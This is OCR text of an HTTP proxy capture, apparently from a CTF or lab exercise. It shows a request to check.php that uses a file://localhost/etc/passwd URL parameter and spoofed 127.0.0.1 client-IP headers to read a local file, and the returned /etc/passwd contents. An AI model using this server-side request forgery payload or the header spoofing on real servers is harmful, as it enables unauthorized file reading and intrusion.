 Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
GET
/eGlhb2xldW5n/check.php?url=file://localhost/etc/passwd&submit=%E6%9F%A5%E8%AF%
A2 HTTP/1.1
Host: 121.37.181.246:6333
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
X-Forwarded-For:127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-ip: 127.0.0.1
X-Client-ip: 127.0.0.1
X-Client-IP: 127.0.0.1
X-Real-IP: 127.0.0.1
Referer: http://121.37.181.246:6333/eGlhb2xldW5n/check.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=n8o433ak3ntkrd96vdmhp7fb25
Connection: close
Connection: close
Content-Type: text/html;charset=utf-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches